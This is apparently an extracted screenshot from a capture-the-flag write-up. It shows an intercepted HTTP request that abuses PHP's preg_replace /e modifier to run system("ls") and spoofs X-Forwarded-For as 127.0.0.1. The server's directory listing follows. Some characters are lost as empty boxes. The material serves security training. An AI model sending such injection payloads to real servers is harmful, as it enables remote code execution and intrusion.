 Raw Params Headers Hex
GET /index.php?pat=/1234/e&rep=system("ls")&sub=1234 HTTP/1.1
Host: 111.198.29.45:48273
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=m3jlpqmaft2bbu8sg3lagied21
X-Forwarded-For:127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
• □□□□□□□□□□□□□□
□□□□□□
Welcome My Admin !
css index.html index.php js layui logo.png s3chahahaDir start.sh □□□.png
https://blog.csdn.net/qq_43431158